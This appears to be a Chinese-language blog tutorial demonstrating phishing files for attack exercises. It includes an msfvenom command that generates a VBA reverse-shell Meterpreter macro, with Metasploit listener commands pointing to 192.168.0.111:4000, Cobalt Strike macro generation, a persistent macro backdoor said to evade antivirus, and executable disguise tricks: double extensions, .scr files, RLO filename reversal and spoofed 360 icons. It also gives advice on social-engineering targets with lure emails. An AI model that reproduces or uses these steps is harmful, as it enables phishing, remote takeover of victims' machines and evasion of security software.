标签:鼠标 监听 mamicode 实用 初识 持久 进程 技术 tar

钓鱼文件在护网中起着重要的作用,今天我就来演示几种比较常见的钓鱼文件(大佬勿喷)



宏是微软公司为其OFFICE软件包设计的一个特殊功能,有着独特的文件后缀名,如:xlsm,docm,pptm等。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=ip地址 LPORT=端口 -f vba -o fei.vba

-f指定生成vba宏语言的攻击payload



首先新建一个支持文件宏的office文件,以.docm进行演示。



首先选择文件-选项-自定义功能区-开发工具。





点击宏按钮,创建一个新的文件宏。

然后保存

然后将docm文件另存为Doc2.docm





msf开启监听

use /exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.0.111

set LPORT 4000



然后用word启动Doc2.docm,成功上线









cs也支持生成office宏代码。

选择一个监听器





复制代码到宏代码框中



上线成功

类似office宏还有一些其它利用方式,如DOCX文档远程模板注入执行宏,还可以通过shellcode进行免杀处理。在实战中,首先尽可能社工目标的各种信息,取得对方信任,根据钓鱼的目标,修改文档的名字,通过邮箱进行发送,如xx公司采购说明。

office宏钓鱼存在几大不适用性:

1、对方电脑未使用office。

2、office默认禁用宏,打开文件会进行提示。

3、独特的宏文件后缀,docm,xlsm等,容易引起他人怀疑。

4、免杀性要求较高。



office宏除了用于钓鱼,还可以用来建立隐蔽的持久性后门。新建一个宏,位置要选择所有活动模版和文档。

在ThisDocument中写入宏代码,进行保存。



成功建立了一个隐藏持久性后门,打开任意文档都可以触发宏代码,杀软并未拦截

cs成功上线

msf和cs都可以生成反弹木马,通过鼠标点击的方式进行触发。exe木马用于钓鱼,主要解决的问题有三个:

1 、后缀名隐藏

2、文件图标更换

3、文件免杀

https://null-byte.wonderhowto.com/how-to/hide-virus-inside-fake-picture-0168183/



经典的".jpg.exe"



默认情况下,Windows隐藏已知的文件扩展名。



使用.scr扩展名

scr等同于exe后缀名。





Unitrix反转后缀

更改文件名为:重要资料xgpj.scr

光标移动到g之前选择RLO反转。

反转后的命名“重要资料xrcs.jpg”

经过测试,使用.scr扩展名和Unitrix反转后缀会被360直接报毒。



使用Restorator对exe文件进行图标更改。

把木马文件和想要替换的目标exe都拖入到软件中。

拖拽360图标到beacon1.exe中,保存文件,成功替换图标。

